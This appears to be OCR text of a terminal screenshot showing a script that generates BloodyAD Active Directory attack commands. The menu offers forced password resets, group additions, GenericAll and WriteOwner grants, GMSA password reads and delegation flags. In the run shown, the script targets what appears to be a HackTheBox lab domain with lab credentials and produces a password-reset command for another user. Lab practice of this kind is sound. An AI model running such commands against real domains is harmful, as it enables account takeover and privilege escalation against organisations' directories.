 1 2 3 4 10.10.14.26 0:22
terminal
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × termnial × terminal ×
Trash
➜ autobloodyAD git:(main) python3 autobloodyAD.py
=== BloodyAD Attack Command Generator ===
Choose an attack vector:
1. Retrieve User Information
2. Add User To Group
3. Change Password
4. Give User GenericAll Rights
Home
5. WriteOwner
6. ReadGMSAPassword
7. Enable a Disabled Account
8. Add The TRUSTED_TO_AUTH_FOR_DELEGATION Flag
Enter your choice (e.g., 1, 2, 3, 4, 5, 6, 7, 8): 3
Enter dc: DC.administrator.htb
Enter domain: administrator.htb
Enter username: olivia
Enter password: ichliebedich
Enter target_username: michael
Enter new_password: NewPassword123
Generated Commands:
bloodyAD --host DC.administrator.htb -d administrator.htb -u olivia -p ichliebedich set password michael NewPassword123
➜ autobloodyAD git:(main)